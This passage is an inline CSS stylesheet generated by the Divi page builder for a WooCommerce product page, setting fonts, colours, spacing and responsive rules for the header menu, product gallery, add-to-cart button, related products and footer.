<style id="et-builder-module-design-tb-7209-tb-6677-tb-6934-deferred-236992-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{max-width:100%}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:500;text-transform:uppercase;font-size:16px;color:#000000!important;text-shadow:0em 0.1em 0.1em RGBA(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu ul li:hover>a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a:hover{color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu ul li a,.et_pb_menu_0_tb_header .et_pb_menu__logo-wrap img,.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul a,.et_pb_menu_0_tb_header .mobile_menu_bar:before{transition:color 300ms ease 0ms,filter 300ms ease 0ms}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#BABD8D!important}.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a:hover,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a:hover{color:#7C6A0A!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:RGBA(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:RGBA(0,0,0,0)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu nav>ul>li>a:hover,.et_pb_menu_0_tb_header.et_pb_menu nav>ul>li li a:hover{opacity:1}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#7c7c7c}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:hover:before{color:#BABD8D}.et_pb_menu_0_tb_header .et_pb_menu__logo-wrap img:hover{filter:hue-rotate(64deg);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_menu_0_tb_header:hover .et_pb_menu__logo-wrap img:hover{filter:hue-rotate(64deg)}.et_pb_row_0_tb_header.et_pb_row{padding-top:10px!important;padding-bottom:10px!important;margin-left:auto!important;margin-right:auto!important;padding-top:10px;padding-bottom:10px}@media only screen and (max-width:980px){.et_pb_menu_0_tb_header.et_pb_menu ul li a{color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#FFFFFF!important}}@media only screen and (max-width:767px){.et_pb_menu_0_tb_header.et_pb_menu ul li a{color:#000000!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#FFFFFF!important}}.et_pb_section_0_tb_body.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#f4f4f4!important}.et_pb_row_0_tb_body,.et_pb_row_1_tb_body{background-color:RGBA(0,0,0,0)}.et_pb_row_0_tb_body.et_pb_row{padding-top:1%!important;padding-bottom:0px!important;padding-top:1%;padding-bottom:0px}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_body.et_pb_row,.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2_tb_body.et_pb_row,.et_pb_row_3_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_3_tb_body.et_pb_row,.et_pb_row_4_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_4_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_4_tb_body.et_pb_row{max-width:100%}.et_pb_wc_breadcrumb_0_tb_body,.et_pb_wc_breadcrumb_0_tb_body .et_pb_module_inner,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:#000000!important}.et_pb_wc_breadcrumb_0_tb_body.et_pb_wc_breadcrumb a,.et_pb_wc_breadcrumb_0_tb_body.et_pb_wc_breadcrumb .woocommerce-breadcrumb a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:300;color:#000000!important}.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb{padding-left:0%!important}.et_pb_section_1_tb_body.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:RGBA(0,0,0,0)!important}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-message a,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info a,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error li{font-size:14px!important}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0em!important;margin-right:0em!important;margin-bottom:2em!important;margin-left:0em!important}.et_pb_wc_cart_notice_0_tb_body{width:100%}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:hover,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:hover,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:hover{color:#7C6A0A!important;background-image:initial!important;background-color:#BABD8D!important}.et_pb_wc_cart_notice_0_tb_body .wc-forward,.et_pb_wc_cart_notice_0_tb_body button.button,.et_pb_wc_cart_notice_0_tb_body .wc-backward{transition:color 300ms ease 0ms,background-color 300ms ease 0ms}.et_pb_wc_images_0_tb_body div.images ol.flex-control-thumbs.flex-control-nav li,.et_pb_wc_images_0_tb_body .flex-viewport,.et_pb_wc_images_0_tb_body .woocommerce-product-gallery--without-images .woocommerce-product-gallery__wrapper,.et_pb_wc_images_0_tb_body .woocommerce-product-gallery>div:not(.flex-viewport) .woocommerce-product-gallery__image,.et_pb_wc_images_0_tb_body .woocommerce-product-gallery>.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{box-shadow:0px 12px 18px -6px rgba(0,0,0,0.3)!important}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale,.et_pb_wc_related_products_0_tb_body ul.products li.product span.onsale,.et_pb_wc_upsells_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_text_0_tb_body.et_pb_text{color:#FFFFFF!important}.et_pb_text_0_tb_body{line-height:1.5em;font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:17px;line-height:1.5em;background-color:#BABD8D;padding-top:3%!important;padding-bottom:3%!important}.et_pb_text_0_tb_body.et_pb_text a,.et_pb_text_1_tb_body.et_pb_text a,.et_pb_text_2_tb_body.et_pb_text a,.et_pb_text_3_tb_body.et_pb_text a{color:#EB6424!important}.et_pb_text_0_tb_body a,.et_pb_text_1_tb_body a,.et_pb_text_2_tb_body a,.et_pb_text_3_tb_body a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-decoration:underline}.et_pb_text_0_tb_body h1,.et_pb_text_1_tb_body h1,.et_pb_text_2_tb_body h1,.et_pb_text_3_tb_body h1{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:68px;color:#7C6A0A!important}.et_pb_text_0_tb_body h2,.et_pb_text_2_tb_body h2,.et_pb_text_3_tb_body h2{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:42px;color:#7C6A0A!important;line-height:1.1em}.et_pb_text_0_tb_body h3,.et_pb_text_1_tb_body h3,.et_pb_text_2_tb_body h3,.et_pb_text_3_tb_body h3{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:40px;color:#000000!important;line-height:1.2em}.et_pb_text_0_tb_body h4,.et_pb_text_1_tb_body h4,.et_pb_text_2_tb_body h4,.et_pb_text_3_tb_body h4{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;color:#BABD8D!important;letter-spacing:1px;line-height:1.4em}.et_pb_blurb_0_tb_body.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_body.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_0_tb_body.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_1_tb_body.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_body.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1_tb_body.et_pb_blurb .et_pb_blurb_description,.et_pb_wc_related_products_0_tb_body ul.products li.product .price,.et_pb_wc_related_products_0_tb_body ul.products li.product .price .amount,.et_pb_wc_upsells_0_tb_body ul.products li.product .price,.et_pb_wc_upsells_0_tb_body ul.products li.product .price .amount{text-align:center}.et_pb_blurb_0_tb_body.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;display:inline-flex}.et_pb_blurb_0_tb_body .et-pb-icon,.et_pb_blurb_1_tb_body .et-pb-icon{font-size:4em;color:#BABD8D;font-family:ETmodules!important;font-weight:400!important}.et_pb_blurb_1_tb_body.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;padding-left:5%!important;display:inline-flex}.et_pb_wc_title_0_tb_body h1,.et_pb_wc_title_0_tb_body h2,.et_pb_wc_title_0_tb_body h3,.et_pb_wc_title_0_tb_body h4,.et_pb_wc_title_0_tb_body h5,.et_pb_wc_title_0_tb_body h6{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:36px;color:#000000!important}.et_pb_wc_title_0_tb_body,.et_pb_divider_0_tb_body,.et_pb_divider_1_tb_body{margin-bottom:2%!important}.et_pb_divider_0_tb_body:before{border-top-color:#7C6A0A;border-top-width:1px}.et_pb_wc_rating_0_tb_body .woocommerce-product-rating .star-rating>span:before{color:#ffd700!important}.et_pb_wc_rating_0_tb_body .woocommerce-product-rating .star-rating{font-size:18px}.et_pb_wc_rating_0_tb_body a.woocommerce-review-link,.et_pb_text_1_tb_body.et_pb_text,.et_pb_text_2_tb_body.et_pb_text,.et_pb_text_3_tb_body.et_pb_text{color:#000000!important}.et_pb_wc_rating_0_tb_body{margin-top:0em!important;margin-right:0em!important;margin-bottom:1.618em!important;margin-left:0em!important}.et_pb_wc_rating_0_tb_body .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_wc_price_0_tb_body .price{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;color:#000000!important}.et_pb_row .et_pb_column div.et_pb_wc_price_0_tb_body{margin-bottom:1%!important}.et_pb_wc_stock_0_tb_body .et_pb_module_inner .stock.in-stock{font-size:14px}.et_pb_wc_description_0_tb_body{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif}.et_pb_wc_add_to_cart_0_tb_body label{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase}.et_pb_wc_add_to_cart_0_tb_body input,.et_pb_wc_add_to_cart_0_tb_body .quantity input.qty{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;font-size:14px!important;border-width:1px!important;border-color:#7C6A0A!important}.et_pb_wc_add_to_cart_0_tb_body select{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important}.et_pb_wc_add_to_cart_0_tb_body .button{text-shadow:0.08em 0.08em 0.08em rgba(0,0,0,0.4)!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button{color:#FFFFFF!important;border-width:1px!important;border-color:rgba(0,0,0,0.4);border-radius:3px;font-size:20px;font-family:'Lato',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important;background-color:#BABD8D!important;padding-right:24%!important;padding-left:24%!important;margin-left:1%!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:before,body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:after{display:none!important}.et_pb_wc_add_to_cart_0_tb_body input{box-shadow:0px 12px 18px -6px #000000}.et_pb_wc_add_to_cart_0_tb_body.et_pb_module .et_pb_module_inner form.cart .variations td select{box-shadow:0px 7px 8px -9px rgba(0,0,0,0.3)}.et_pb_text_1_tb_body{line-height:1.5em;font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.5em;width:100%}.et_pb_text_1_tb_body h2{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:42px;color:#7C6A0A!important;line-height:1.1em}.et_pb_wc_meta_0_tb_body .product_meta,.et_pb_wc_meta_0_tb_body .product_meta a,.et_pb_wc_meta_1_tb_body .product_meta,.et_pb_wc_meta_1_tb_body .product_meta a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;color:#000000!important;text-align:left}.et_pb_wc_meta_0_tb_body .product_meta{padding-top:4%!important;padding-bottom:1px!important;margin-top:8%!important;margin-bottom:0%!important}.et_pb_wc_meta_0_tb_body .product_meta,.product_meta a{border:5px #000000}.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .posted_in:after{content:" - "}.et_pb_wc_meta_1_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_1_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_1_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .posted_in:after{content:" / "}.et_pb_text_2_tb_body,.et_pb_text_3_tb_body{line-height:1.5em;font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.5em}.et_pb_row_3_tb_body,.et_pb_row_4_tb_body{background-color:#f4f4f4}.et_pb_wc_related_products_0_tb_body ul.products li.product .star-rating,.et_pb_wc_upsells_0_tb_body ul.products li.product .star-rating{text-align:center;width:calc(5.4em + (0px * 4));margin-left:auto!important;margin-right:auto!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif!important;font-size:14px!important;text-align:center!important}.et_pb_wc_related_products_0_tb_body.et_pb_module .et_shop_image{border-style:double double solid double!important;border-color:#BABD8D!important}.et_pb_wc_related_products_0_tb_body{padding-right:2%;padding-left:2%;width:100%}.et_pb_wc_related_products_0_tb_body li.product,.et_pb_wc_upsells_0_tb_body li.product{background-color:#ffffff}.et_pb_wc_related_products_0_tb_body li.product h2{background:#e0d768}.et_pb_wc_related_products_0_tb_body .et_overlay:before,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay:before,.et_pb_wc_upsells_0_tb_body .et_overlay:before{color:RGBA(0,0,0,0)!important}.et_pb_wc_related_products_0_tb_body .et_overlay,.et_pb_wc_related_products_0_tb_body .et_pb_extra_overlay,.et_pb_wc_upsells_0_tb_body .et_overlay{background-color:RGBA(0,0,0,0)!important;border-color:RGBA(0,0,0,0)!important}.et_pb_divider_1_tb_body:before{border-top-color:#7C6A0A;border-top-style:dotted;border-top-width:1px}.et_pb_wc_upsells_0_tb_body ul.products li.product h3,.et_pb_wc_upsells_0_tb_body ul.products li.product h1,.et_pb_wc_upsells_0_tb_body ul.products li.product h2,.et_pb_wc_upsells_0_tb_body ul.products li.product h4,.et_pb_wc_upsells_0_tb_body ul.products li.product h5,.et_pb_wc_upsells_0_tb_body ul.products li.product h6{text-align:center!important}.et_pb_wc_upsells_0_tb_body.et_pb_module .et_shop_image{border-bottom-color:#BABD8D!important}.et_pb_wc_upsells_0_tb_body{padding-right:2%;padding-left:2%}.et_pb_column_3_tb_body{background-color:#f4f4f4;border-radius:4px 4px 4px 4px;overflow:hidden;padding-top:4%;padding-right:4%;padding-bottom:4%;padding-left:4%}.et_pb_wc_cart_notice_0_tb_body.et_pb_module{margin-left:auto!important;margin-right:auto!important}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button:hover{margin-left:1%!important}@media only screen and (max-width:980px){body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:hover:after{opacity:1}.et_pb_text_0_tb_body h3,.et_pb_text_1_tb_body h3,.et_pb_text_2_tb_body h3,.et_pb_text_3_tb_body h3{font-size:25px}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:14px!important}.et_pb_wc_related_products_0_tb_body.et_pb_module .et_shop_image{border-bottom-style:solid!important}.et_pb_wc_upsells_0_tb_body.et_pb_module .et_shop_image{border-bottom-color:#BABD8D!important}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-forward:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body button.button:hover:after,body #page-container .et_pb_section .et_pb_wc_cart_notice_0_tb_body .wc-backward:hover:after{opacity:1}.et_pb_text_0_tb_body h3,.et_pb_text_1_tb_body h3,.et_pb_text_2_tb_body h3,.et_pb_text_3_tb_body h3{font-size:20px}.et_pb_blurb_0_tb_body .et-pb-icon,.et_pb_blurb_1_tb_body .et-pb-icon{font-size:2em}.et_pb_wc_title_0_tb_body h1,.et_pb_wc_title_0_tb_body h2,.et_pb_wc_title_0_tb_body h3,.et_pb_wc_title_0_tb_body h4,.et_pb_wc_title_0_tb_body h5,.et_pb_wc_title_0_tb_body h6{font-size:20px;text-align:center}body #page-container .et_pb_section .et_pb_wc_add_to_cart_0_tb_body .button{font-size:15px!important;padding-right:3%!important;padding-left:3%!important}.et_pb_wc_related_products_0_tb_body ul.products li.product h3,.et_pb_wc_related_products_0_tb_body ul.products li.product h1,.et_pb_wc_related_products_0_tb_body ul.products li.product h2,.et_pb_wc_related_products_0_tb_body ul.products li.product h4,.et_pb_wc_related_products_0_tb_body ul.products li.product h5,.et_pb_wc_related_products_0_tb_body ul.products li.product h6{font-size:14px!important}.et_pb_wc_related_products_0_tb_body.et_pb_module .et_shop_image{border-bottom-style:solid!important}.et_pb_wc_upsells_0_tb_body.et_pb_module .et_shop_image{border-bottom-color:#BABD8D!important}}.et_pb_section_0_tb_footer{z-index:-79;position:relative}.et_pb_section_0_tb_footer.et_pb_section{background-color:#efefef!important}.et_pb_row_0_tb_footer{background-color:RGBA(0,0,0,0)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_footer.et_pb_row,.et_pb_row_1_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_footer.et_pb_row{max-width:100%}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;text-decoration-style:double;text-align:left}.et_pb_blurb_0_tb_footer.et_pb_blurb p{line-height:3em}.et_pb_blurb_0_tb_footer.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:3em}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_blurb_description ul li{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.2em;list-style-type:none!important}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_blurb_description ul{padding-left:1px!important}.et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_main_blurb_image{width:30%}.et_pb_divider_0_tb_footer{margin-bottom:0%!important}.et_pb_divider_0_tb_footer:before{border-top-color:#f4f4f4}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer.et_pb_text ul li,.et_pb_text_1_tb_footer.et_pb_text ol li>ul li,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text ul li,.et_pb_text_3_tb_footer.et_pb_text ol li>ul li,.et_pb_text_4_tb_footer.et_pb_text{color:#000000!important}.et_pb_text_0_tb_footer,.et_pb_text_2_tb_footer{line-height:1.5em;font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.5em;margin-bottom:5%!important}.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_2_tb_footer.et_pb_text a,.et_pb_text_4_tb_footer.et_pb_text a{color:#EB6424!important}.et_pb_text_0_tb_footer a,.et_pb_text_2_tb_footer a,.et_pb_text_4_tb_footer a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-decoration:underline}.et_pb_text_0_tb_footer h1,.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h1,.et_pb_text_4_tb_footer h1{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:68px;color:#7C6A0A!important}.et_pb_text_0_tb_footer h2,.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h2{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:42px;color:#7C6A0A!important;line-height:1.1em}.et_pb_text_0_tb_footer h3,.et_pb_text_2_tb_footer h3{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;color:#000000!important;line-height:1.2em;text-align:left}.et_pb_text_0_tb_footer h4,.et_pb_text_1_tb_footer h4,.et_pb_text_2_tb_footer h4,.et_pb_text_3_tb_footer h4,.et_pb_text_4_tb_footer h4{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;color:#BABD8D!important;letter-spacing:1px;line-height:1.4em}.et_pb_text_1_tb_footer,.et_pb_text_3_tb_footer{line-height:1.5em;font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:16px;line-height:1.5em}.et_pb_text_1_tb_footer a,.et_pb_text_3_tb_footer a{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:16px}.et_pb_text_1_tb_footer ul li,.et_pb_text_3_tb_footer ul li{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-size:16px;text-align:left}.et_pb_text_1_tb_footer h3,.et_pb_text_3_tb_footer h3,.et_pb_text_4_tb_footer h3{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:40px;color:#000000!important;line-height:1.2em}.et_pb_text_1_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important}.et_pb_section_1_tb_footer{border-bottom-width:2px;border-bottom-color:#7C6A0A}.et_pb_section_1_tb_footer.et_pb_section{padding-top:1%;padding-bottom:1%;background-color:#BABD8D!important}.et_pb_row_1_tb_footer{background-color:RGBA(0,0,0,0);display:flex}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0%!important;padding-bottom:0%!important;padding-top:0%;padding-bottom:0%}.et_pb_text_4_tb_footer{line-height:1.5em;font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:18px;line-height:1.5em;display:inline-block}.et_pb_image_0_tb_footer{margin-top:3px!important;display:inline-block;float:right;text-align:right;margin-right:0}.et_pb_section_2_tb_footer{height:80px}.et_pb_section_2_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_2_tb_footer{background-color:#BABD8D;height:inherit;z-index:10!important;position:fixed!important;bottom:0px;top:auto;left:0px;right:auto;display:flex;flex-wrap:nowrap}.et_pb_row_2_tb_footer.et_pb_row{padding-top:0px!important;padding-right:0%!important;padding-bottom:0px!important;padding-left:0%!important;padding-top:0px;padding-right:0%;padding-bottom:0px;padding-left:0%}.et_pb_row_2_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_2_tb_footer.et_pb_row{width:100%}body.logged-in.admin-bar .et_pb_row_2_tb_footer{top:auto}.et_pb_column_4_tb_footer,.et_pb_column_5_tb_footer,.et_pb_column_6_tb_footer,.et_pb_column_7_tb_footer{display:flex;flex-wrap:nowrap;align-items:center}.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:1em;letter-spacing:-1px;text-align:center}.et_pb_blurb_1_tb_footer.et_pb_blurb,.et_pb_blurb_2_tb_footer.et_pb_blurb,.et_pb_blurb_3_tb_footer.et_pb_blurb,.et_pb_blurb_4_tb_footer.et_pb_blurb{font-size:12px;background-color:#FFFFFF;border-radius:0.6em 0.6em 0.6em 